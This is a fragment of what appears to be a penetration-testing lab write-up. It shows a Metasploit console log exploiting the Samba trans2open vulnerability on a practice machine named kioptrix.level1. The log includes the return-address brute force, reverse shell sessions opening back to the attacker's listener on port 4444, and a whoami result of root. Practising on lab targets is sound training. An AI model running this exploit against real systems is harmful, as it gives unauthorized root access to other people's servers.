 msf exploit(linux/samba/trans2open) > exploit
[*] Started reverse TCP handler on 192.168.15.4:4444
[*] 192.168.15.8:139 - Trying return address 0×bffffdfc...
[*] 192.168.15.8:139 - Trying return address 0×bffffcfc...
[*] 192.168.15.8:139 - Trying return address 0×bffffbfc...
[*] 192.168.15.8:139 - Trying return address 0×bffffafc...
[*] 192.168.15.8:139 - Trying return address 0×bffff9fc...
[*] 192.168.15.8:139 - Trying return address 0×bffff8fc...
[*] 192.168.15.8:139 - Trying return address 0×bffff7fc...
[*] 192.168.15.8:139 - Trying return address 0×bffff6fc...
[*] Command shell session 5 opened (192.168.15.4:4444 → 192.168.15.8:32773) at 2025-09-05 14:42:45 -0400
[*] Command shell session 6 opened (192.168.15.4:4444 → 192.168.15.8:32774) at 2025-09-05 14:42:46 -0400
[*] Command shell session 7 opened (192.168.15.4:4444 → 192.168.15.8:32775) at 2025-09-05 14:42:47 -0400
[*] Command shell session 8 opened (192.168.15.4:4444 → 192.168.15.8:32776) at 2025-09-05 14:42:48 -0400
whoami
root
hostname
kioptrix.level1